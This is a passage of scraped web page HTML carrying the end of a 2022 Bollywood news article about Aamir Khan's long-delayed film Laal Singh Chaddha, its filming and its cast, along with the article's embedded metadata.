<p>Even though Aamir went to different places to film the movie, the movie has a beautiful view of India that makes it a magical cinematic wonder. The movie will also show Laal&#8217;s character&#8217;s interesting life from age 18 to age 50.</p>



<p>Aamir Khan Productions, Kiran Rao, and Viacom18 Studios made Laal Singh Chaddha. It also stars Kareena Kapoor Khan, Mona Singh, and Chaitanya Akkineni.</p>
<!-- CONTENT END 2 -->

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://asianlifestylemagazine.com/author/admin/"><img alt='Photo of admin' src='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-140x140.png' srcset='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-280x280.png 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://asianlifestylemagazine.com/author/admin/" class="author-name tie-icon" title="admin">admin</a></span>
						<a href="mailto:admin@asianlifestylemagazine.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">August 6, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 136 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/laal-singh-chaddha/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Aamir%20Khan%E2%80%99s%20dream%20project%20is%20Laal%20Singh%20Chaddha.&#038;url=https://asianlifestylemagazine.com/laal-singh-chaddha/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asianlifestylemagazine.com/laal-singh-chaddha/&#038;title=Aamir%20Khan%E2%80%99s%20dream%20project%20is%20Laal%20Singh%20Chaddha." rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asianlifestylemagazine.com/laal-singh-chaddha/&#038;name=Aamir%20Khan%E2%80%99s%20dream%20project%20is%20Laal%20Singh%20Chaddha." rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asianlifestylemagazine.com/laal-singh-chaddha/&#038;description=Aamir%20Khan%E2%80%99s%20dream%20project%20is%20Laal%20Singh%20Chaddha.&#038;media=https://asianlifestylemagazine.com/wp-content/uploads/2022/08/296112286_363717079252343_4362296888161914993_n-e1659787827485.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://vk.com/share.php?url=https://asianlifestylemagazine.com/laal-singh-chaddha/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-08-06T12:10:52+00:00","datePublished":"2022-08-06T12:10:52+00:00","dateModified":"2022-08-06T12:10:54+00:00","headline":"Aamir Khan&#8217;s dream project is Laal Singh Chaddha.","name":"Aamir Khan&#8217;s dream project is Laal Singh Chaddha.","keywords":[],"url":"https:\/\/asianlifestylemagazine.com\/laal-singh-chaddha\/","description":"The story of Laal Singh Chaddha is very important because Aamir Khan's love for the film and his hard work kept it going from the time he got the rights to the time he finally showed it to the public.","copyrightYear":"2022","articleSection":"Bollywood News","articleBody":"\nThe story of Laal Singh Chaddha is very important because Aamir Khan's love for the film and his hard work kept it going from the time he got the rights to the time he finally showed it to the public. He waited 14 years to tell the story of an innocent man because he believed it and cared about it.\n\n\n\nAamir said this to show how he felt about the movie and how much he liked it: \"It did take a long time, though. To be exact, it took 14 years, but it took 8 or 9 years to get the rights. So I'm both excited and nervous because we know we made a good movie, which makes me worry more about whether or not people will like it.\n\n\n\nEven though Aamir went to different places to film the movie, the movie has a beautiful view of India that makes it a magical cinematic wonder. The movie will also show Laal's character's interesting life from age 18 to age 50.\n\n\n\nAamir Khan Productions, Kiran Rao, and Viacom18 Studios made Laal Singh Chaddha. It also stars Kareena Kapoor Khan, Mona Singh, and Chaitanya Akkineni.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Asian Life Style Magazine","logo":{"@type":"ImageObject","url":"https:\/\/asianlifestylemagazine.com\/wp-content\/uploads\/2021\/12\/asian-lifestyle-magazine-bannar-logo-final-1.png"},"sameAs":["https:\/\/www.facebook.com\/Asianlifestylemagazine\/","#","https:\/\/www.youtube.com\/channel\/UCxpN_4heYc5M2TCeoDHqFKw\/videos","https:\/\/www.instagram.com\/Asianlifestylemagazine\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/asianlifestylemagazine.com\/laal-singh-chaddha\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"admin","url":"https:\/\/asianlifestylemagazine.com\/author\/admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/asianlifestylemagazine.com\/wp-content\/uploads\/2022\/08\/296112286_363717079252343_4362296888161914993_n-e1659787827485.jpg","width":1200,"height":587}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/laal-singh-chaddha/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Aamir%20Khan%E2%80%99s%20dream%20project%20is%20Laal%20Singh%20Chaddha.&#038;url=https://asianlifestylemagazine.com/laal-singh-chaddha/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asianlifestylemagazine.com/laal-singh-chaddha/&#038;title=Aamir%20Khan%E2%80%99s%20dream%20project%20is%20Laal%20Singh%20Chaddha." rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asianlifestylemagazine.com/laal-singh-chaddha/&#038;name=Aamir%20Khan%E2%80%99s%20dream%20project%20is%20Laal%20Singh%20Chaddha." rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn  large-share-button" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="social-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asianlifestylemagazine.com/laal-singh-chaddha/&#038;description=Aamir%20Khan%E2%80%99s%20dream%20project%20is%20Laal%20Singh%20Chaddha.&#038;media=https://asianlifestylemagazine.com/wp-content/uploads/2022/08/296112286_363717079252343_4362296888161914993_n-e1659787827485.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://asianlifestylemagazine.com/laal-singh-chaddha/&#038;title=Aamir%20Khan%E2%80%99s%20dream%20project%20is%20Laal%20Singh%20Chaddha." rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn  large-share-button" data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="social-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://asianlifestylemagazine.com/laal-singh-chaddha/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn  large-share-button" data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">VKontakte</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Aamir%20Khan%E2%80%99s%20dream%20project%20is%20Laal%20Singh%20Chaddha.%20https://asianlifestylemagazine.com/laal-singh-chaddha/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://asianlifestylemagazine.com/laal-singh-chaddha/&text=Aamir%20Khan%E2%80%99s%20dream%20project%20is%20Laal%20Singh%20Chaddha." rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Aamir%20Khan%E2%80%99s%20dream%20project%20is%20Laal%20Singh%20Chaddha.%20https://asianlifestylemagazine.com/laal-singh-chaddha/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn  large-share-button" data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="social-text">Viber</span>
				</a>
				<a href="mailto:?subject=Aamir%20Khan%E2%80%99s%20dream%20project%20is%20Laal%20Singh%20Chaddha.&#038;body=https://asianlifestylemagazine.com/laal-singh-chaddha/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://asianlifestylemagazine.com/author/admin/">
							<img alt='Photo of admin' src='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-180x180.png' srcset='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-360x360.png 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://asianlifestylemagazine.com/author/admin/">admin</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://asianlifestylemagazine.com" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://asianlifestylemagazine.com/vidya-balan-talks-about-how-women-in-hollywood-live-after-they-get-married/" style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2022/08/288591950_139193478753982_3983535499352224645_n-e1659787274530-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://asianlifestylemagazine.com/vidya-balan-talks-about-how-women-in-hollywood-live-after-they-get-married/" rel="prev">
					<h3 class="post-title">Vidya Balan talks about how women in Hollywood live after they get married.</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://asianlifestylemagazine.com/esha-gupta-shines-in-a-two-toned-dress-with-fringe/" style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2022/08/297624731_422324036589956_6984093971569499090_n-e1659789244982-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://asianlifestylemagazine.com/esha-gupta-shines-in-a-two-toned-dress-with-fringe/" rel="next">
					<h3 class="post-title">Esha Gupta shines in a two-toned dress with fringe.</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="BTS’ Jimin Dances to SRK’s ‘Main Koi Aisa Geet Gaoon’: A Viral Sensation" href="https://asianlifestylemagazine.com/bts-jimin-dances-to-srks-main-koi-aisa-geet-gaoon-a-viral-sensation/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-21-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="BTS’ Jimin Dances to SRK’s ‘Main Koi Aisa Geet Gaoon’: A Viral Sensation" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/bts-jimin-dances-to-srks-main-koi-aisa-geet-gaoon-a-viral-sensation/">BTS’ Jimin Dances to SRK’s ‘Main Koi Aisa Geet Gaoon’: A Viral Sensation</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 9, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Priyanka&#8217;s BTS Selfie from &#8216;The Bluff&#8217; Set is Pure Glamour" href="https://asianlifestylemagazine.com/priyankas-bts-selfie-from-the-bluff-set-is-pure-glamour/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-19-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Priyanka&#039;s BTS Selfie from &#039;The Bluff&#039; Set is Pure Glamour" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/priyankas-bts-selfie-from-the-bluff-set-is-pure-glamour/">Priyanka&#8217;s BTS Selfie from &#8216;The Bluff&#8217; Set is Pure Glamour</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 6, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Sonakshi Sinha Addresses Pregnancy Rumors After Marriage to Zaheer Iqbal" href="https://asianlifestylemagazine.com/sonakshi-sinha-addresses-pregnancy-rumors-after-marriage-to-zaheer-iqbal/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-17-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Sonakshi Sinha Addresses Pregnancy Rumors After Marriage to Zaheer Iqbal" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/sonakshi-sinha-addresses-pregnancy-rumors-after-marriage-to-zaheer-iqbal/">Sonakshi Sinha Addresses Pregnancy Rumors After Marriage to Zaheer Iqbal</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 6, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Justin Bieber&#8217;s Electrifying Set at Ambani Wedding: A Memorable Night" href="https://asianlifestylemagazine.com/justin-biebers-electrifying-set-at-ambani-wedding-a-memorable-night/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-15-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Justin Bieber&#039;s Electrifying Set at Ambani&#039;s Wedding: A Memorable Night" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/justin-biebers-electrifying-set-at-ambani-wedding-a-memorable-night/">Justin Bieber&#8217;s Electrifying Set at Ambani Wedding: A Memorable Night</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 6, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/laal-singh-chaddha/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://asianlifestylemagazine.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4343' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="236"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Justin Bieber&#8217;s Electrifying Set at Ambani Wedding: A Memorable Night" href="https://asianlifestylemagazine.com/justin-biebers-electrifying-set-at-ambani-wedding-a-memorable-night/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-220">Bollywood News</span></span><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-15-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Justin Bieber&#039;s Electrifying Set at Ambani&#039;s Wedding: A Memorable Night" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/justin-biebers-electrifying-set-at-ambani-wedding-a-memorable-night/">Justin Bieber&#8217;s Electrifying Set at Ambani Wedding: A Memorable Night</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 6, 2024</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="custom_html-14" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950"
     crossorigin="anonymous"></script>
<!-- postside 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9133918081633950"
     data-ad-slot="7806795378"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="media_image-16" class="container-wrapper widget widget_media_image"><a href="https://dubaifashion.tv/.tv"><img width="720" height="558" src="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-27-at-5.31.45-PM.jpeg" class="image wp-image-406  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-27-at-5.31.45-PM.jpeg 720w, https://asianlifestylemagazine.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-27-at-5.31.45-PM-300x233.jpeg 300w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="BTS’ Jimin Dances to SRK’s ‘Main Koi Aisa Geet Gaoon’: A Viral Sensation" href="https://asianlifestylemagazine.com/bts-jimin-dances-to-srks-main-koi-aisa-geet-gaoon-a-viral-sensation/" class="post-thumb"><img width="220" height="150" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-21-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="BTS’ Jimin Dances to SRK’s ‘Main Koi Aisa Geet Gaoon’: A Viral Sensation" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/bts-jimin-dances-to-srks-main-koi-aisa-geet-gaoon-a-viral-sensation/">BTS’ Jimin Dances to SRK’s ‘Main Koi Aisa Geet Gaoon’: A Viral Sensation</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name" href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/" class="post-thumb"><img width="220" height="150" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-20-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Veteran actress Nadia Jamil has revealed that in the past, she was harassed by a director associated with the showbiz industry, whose name she will disclose soon." decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/">Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Priyanka&#8217;s BTS Selfie from &#8216;The Bluff&#8217; Set is Pure Glamour" href="https://asianlifestylemagazine.com/priyankas-bts-selfie-from-the-bluff-set-is-pure-glamour/" class="post-thumb"><img width="220" height="150" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-19-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Priyanka&#039;s BTS Selfie from &#039;The Bluff&#039; Set is Pure Glamour" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/priyankas-bts-selfie-from-the-bluff-set-is-pure-glamour/">Priyanka&#8217;s BTS Selfie from &#8216;The Bluff&#8217; Set is Pure Glamour</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 6, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style" href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/" class="post-thumb"><img width="220" height="150" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-18-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Deepika&#039;s Purple Saree Nods to Madhuri&#039;s Classic Style" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/">Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 6, 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-15" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950"
     crossorigin="anonymous"></script>
<!-- post side 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9133918081633950"
     data-ad-slot="6302142017"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
